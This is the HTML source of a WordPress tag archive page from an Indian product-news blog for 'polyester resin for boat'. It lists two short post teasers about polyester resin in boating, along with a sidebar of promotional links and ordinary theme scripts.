<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-689"><a href="http://#"><span>Lifestyle</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://www.indianproductnews.com/category/beauty/"><span>Beauty</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://www.indianproductnews.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://www.indianproductnews.com/category/healthcare/"><span>Health</span></a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://www.indianproductnews.com/category/foods/"><span>Foods</span></a></li>
</ul>
</li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><a href="#" class="btn-small bloghash-btn" target="_self" role="button"><span><i class="far fa-bell mr-1 bloghash-icon"></i> Subscribe</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-page-title bloghash-has-breadcrumbs">
	<div class="bloghash-container">

	
	
		<div class="bloghash-page-header-wrapper">

			<div class="bloghash-page-header-title">
				<h1 class="page-title" itemprop="headline">polyester resin for boat</h1>			</div>

			
					</div>

	
	<div class="bloghash-breadcrumbs"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.indianproductnews.com">Home</a><span class="separator"> &raquo; </span><span class="last">polyester resin for boat</span></p></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			<div class="bloghash-flex-row g-4 "><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3226" class="bloghash-article  post-3226 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-polyester-resin-for-boat" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/all-about-polyester-resin/" class="entry-image-link"><img width="297" height="170" src="https://www.indianproductnews.com/wp-content/uploads/2021/06/Polyester-resin-for-boat.jpg" class="attachment-large size-large wp-post-image" alt="Polyester resin for boat" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/all-about-polyester-resin/" title="All About Polyester Resin" rel="bookmark">All About Polyester Resin</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	The polyester resin has broad usage depending upon the task your carry. Every project has its&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2022-05-17T06:20:56+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 17, 2022</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3226 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3170" class="bloghash-article no-entry-media post-3170 post type-post status-publish format-standard hentry category-business tag-polyester-resin-for-boat" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/polyester-resin-for-every-boating-and-marine-industry/" title="Polyester Resin For Every Boating And Marine Industry" rel="bookmark">Polyester Resin For Every Boating And Marine Industry</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Casts are frequently produced of different forms of resins. While polyester, epoxy, and polyurethanes are both&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-03-30T12:06:10+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>March 30, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3170 -->

</div></div>
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="search-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_search">
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
				<button role="button" type="submit" class="search-submit" aria-label="Search">
			<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>		</button>
			</div>
</form></div><div id="custom_html-2" class="widget_text bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.sendura.in/top-10-forging-company-in-india/">Top 10 Forging Company in India</a><br />
<a target="_blank" href="https://www.hasonchem.com/unsaturated-polyester-resins.html">Unsaturated Polyester Resins</a><br />
<a target="_blank" href="https://www.tribenifiber.com/frp-ladder-type-cable-trays.html">FRP Ladder Type Cable Trays</a><br />
<a target="_blank" href="https://exportersbiz.blogspot.com/">ExportersBiz</a><br />
<a target="_blank" href="https://freshvoicehub.com/advantages-of-putting-weather-resistant-stainless-steel-railings-in-your-house/">Stainless Steel Railing Manufacturer</a><br />
<a target="_blank" href="https://guest-post.org/why-frameless-glass-railings-are-ideal-for-indian-homes-and-offices/">Frameless Glass Railing India</a><br />
<a target="_blank" href="https://blog.rackons.in/5-reasons-to-invest-in-stainless-steel-balcony-railings-for-your-property">Stainless Steel Balcony Railing Manufacturer</a><br />
<a target="_blank" href="https://tivazo.com/blogs/building-a-successful-business/">7 Strategies to Build a Successful Business</a><br /></div></div><div id="hester-core-posts-list-widget-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Popular Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2019/12/Brass_moulding_inserts-82x82.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Brass moulding inserts" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/" title="Brass Inserts for Pipe Fitting by Fittings Exporters">Brass Inserts for Pipe Fitting by Fittings Exporters</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/benefits-precision-turned-cnc-components/" title="Benefits of Precision Turned CNC Components">Benefits of Precision Turned CNC Components</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/maintain-ss-fittings/" title="How To Maintain SS Fittings?">How To Maintain SS Fittings?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/quality-really-matters-for-consumers/" title="Quality Of Prosthetic Parts Really Matters For Consumers">Quality Of Prosthetic Parts Really Matters For Consumers</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-to-add-health-in-daily-food/" title="How To Add Cumin Seeds In Daily Food?">How To Add Cumin Seeds In Daily Food?</a></div></div></div></div></div><div id="hester-core-posts-list-widget-3" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Recent Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/how-indias-climate-and-soil-shape-the-superior-quality-of-natural-sesame-seeds/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/Natural-Sesame-Seeds-India-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Natural Sesame Seeds India" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-indias-climate-and-soil-shape-the-superior-quality-of-natural-sesame-seeds/" title="How India’s Climate and Soil Shape the Superior Quality of Natural Sesame Seeds">How India’s Climate and Soil Shape the Superior Quality of&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/forging-suppliers-in-india-delivering-strength-quality-and-precision/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/forging-suppliers-in-india-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="forging suppliers in india" loading="lazy" /><div class="post-thumb-caption">forging suppliers in india</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/forging-suppliers-in-india-delivering-strength-quality-and-precision/" title="Forging Suppliers in India: Delivering Strength, Quality, and Precision">Forging Suppliers in India: Delivering Strength, Quality, and Precision</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/understanding-the-manufacturing-process-of-a-balancing-shaft/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/balancing-shaft-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Understanding the Manufacturing Process of a Balancing Shaft" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/understanding-the-manufacturing-process-of-a-balancing-shaft/" title="Understanding the Manufacturing Process of a Balancing Shaft">Understanding the Manufacturing Process of a Balancing Shaft</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/skilled-work-regional-visa-subclass-491-australia/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/How-to-Apply-for-Skilled-Work-Regional-Visa-Subclass-491-Australia-Successfully-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Skilled Work Regional Visa Subclass 491 Australia" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/skilled-work-regional-visa-subclass-491-australia/" title="How to Apply for Skilled Work Regional Visa Subclass 491 Australia Successfully">How to Apply for Skilled Work Regional Visa Subclass 491&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/australia-business-visa-minimum-investment/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/taking-a-ticket-man-and-woman-are-working-in-the-2025-03-18-19-58-20-utc-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Australia Business Visa" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/australia-business-visa-minimum-investment/" title="Australia Business Visa Minimum Investment: Expert Insights for Investors">Australia Business Visa Minimum Investment: Expert Insights for Investors</a></div></div></div></div></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2026 — <b><a href="https://www.indianproductnews.com/">Indian Product News</a></b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<div id="bloghash-cursor-dot" class="bloghash-cursor bloghash-js-cursor">
	<div class="bloghash-cursor-wrapper">
		<div class="bloghash-cursor--follower bloghash-js-follower"></div>
		<div class="bloghash-cursor--label bloghash-js-label"></div>
		<div class="bloghash-cursor--icon bloghash-js-icon"></div>
	</div>
</div><!-- END #bloghash-cursor-dot -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloghash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"946","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1762753049" id="wpil-frontend-script-js"></script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.8.3" id="swiper-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https:\/\/www.indianproductnews.com\/wp-admin\/admin-ajax.php","nonce":"4fdc68f817","live-search-nonce":"d85d22f13c","post-like-nonce":"aa3a2d56a2","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.25" id="bloghash-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
</body>
</html>
